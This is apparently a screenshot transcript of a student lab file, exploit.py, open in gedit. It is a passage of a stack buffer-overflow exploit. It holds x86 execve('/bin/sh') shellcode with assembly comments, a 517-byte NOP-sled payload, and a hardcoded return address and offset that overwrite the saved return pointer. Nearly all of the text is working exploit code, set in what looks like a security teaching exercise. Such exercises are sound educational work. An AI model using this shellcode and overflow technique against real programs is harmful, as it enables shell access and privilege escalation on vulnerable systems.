 exploit.py (~/lab3) - gedit
En
8:40 AM
Open
Save
"\xcd\x80"
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""//sh" # pushl $0x68732f2f
"\x68""/bin" # pushl $0x6e69622f
"\x89\xe3" # movl %esp,%ebx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
##################################################################
ret = 0xBFFFEB88 # replace 0xAABBCCDD with the correct value
offset = 192 # replace 0 with the correct value
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
# Write the content to a file
Python
Tab Width: 8
Ln 8, Col 14
INS